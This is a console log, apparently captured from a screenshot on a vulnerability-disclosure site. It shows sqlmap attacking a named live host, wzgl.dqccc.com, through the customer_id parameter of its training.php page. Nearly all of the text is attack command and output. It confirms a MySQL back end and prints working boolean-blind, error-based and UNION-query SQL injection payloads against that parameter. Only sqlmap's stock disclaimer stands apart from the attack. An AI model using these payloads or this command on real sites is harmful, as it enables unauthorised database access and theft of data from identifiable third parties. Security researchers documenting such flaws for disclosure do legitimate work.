 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/training/t
raining.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
*] starting at 22:00:33
53
[22:00:33] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[22:00:34] [INFO] resuming back-end DBMS 'mysql'
[22:00:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (7698=7698) THEN '' ELSE 7698*(SELEC
T 7698 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-6864 OR (SELECT 5421 FROM(SELECT COUNT(*),CONCAT(0x717
a6a7a71,(SELECT (CASE WHEN (5421=5421) THEN 1 ELSE 0 END)),0x7162706271,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-9498 UNION ALL SELECT 4501,4501,CONCAT(0x717a6a7a71,0x
66467055695866656751,0x7162706271),4501,4501,4501,4501,4501#
www.wooyun.org